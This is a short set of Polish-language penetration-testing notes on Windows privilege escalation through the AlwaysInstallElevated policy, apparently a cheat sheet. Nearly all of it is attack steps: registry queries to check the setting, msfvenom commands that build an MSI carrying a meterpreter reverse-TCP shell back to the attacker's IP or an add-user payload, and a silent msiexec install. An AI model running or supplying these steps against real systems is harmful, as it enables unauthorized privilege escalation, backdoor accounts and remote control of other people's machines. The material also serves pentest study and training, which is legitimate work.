 1) Sprawdzenie czy mamy takie uprawnienia
• wartosc "AlwaysInstallElevated" musi byc na “1”
■ cmd: reg query HKLM\Software\Policies\Microsoft\Windows\Installer
■ win+r: regedit
• Sposob 2
■ reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v
AlwaysInstallElevated
■ reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v
AlwaysInstallElevated
2) Payload
• Generowanie msfvenomem
■ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<nasz ip> -f msi -o
setup.msi
■ msfvenom -p windows/adduser USER=<new_user> PASS=<new_password> -f
msi-nouac -o <name>.msi
3) Uruchomienie paczki
• Przez konsole cmd lub powershella
■ msiexec /quiet /qn /i <plik>